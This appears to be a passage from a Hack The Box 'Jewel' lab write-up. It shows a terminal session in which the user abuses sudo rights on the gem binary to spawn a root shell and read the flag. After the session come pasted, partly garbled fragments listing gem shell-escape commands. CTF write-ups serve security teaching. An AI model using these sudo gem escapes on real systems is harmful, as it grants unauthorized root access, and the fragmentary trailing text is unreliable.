 TOTP_AUTH
bill@jewel:~$ md5sum .google_authenticator
6a5bfd12cbf3a6d3a6a17da68fb8e102  .google_authenticator
bill@jewel:~$ sudo -l
[sudo] password for bill:
Verification code:
Matching Defaults entries for bill on jewel:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin, insults
User bill may run the following commands on jewel:
    (ALL : ALL) /usr/bin/gem
bill@jewel:~$ sudo su
Sorry, user bill is not allowed to execute '/usr/bin/su' as root on jewel.htb.
bill@jewel:~$ spongebob
bash: spongebob: command not found
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
ddd99d54bb9c87df1b20930d2816fb13
#
#
#
#
#
gem open rdoc
:!/bin/sh
(c) This executes the specified file as ruby code.
TF=$(mktemp -d)
echo 'system("/bin/sh")' > $TF/x
gem build $TF/x
(d) This executes the specified file as ruby code.
TF=$(mktemp -d)
echo 'system("/bin/sh")' > $TF/x
gem install --file $TF/x
Sudo
If the binary is allowed to run as superuser by sudo, it does not
used to access the file system, escalate or maintain privileged
This requires the name of an installed gem to be provided ( rdoc is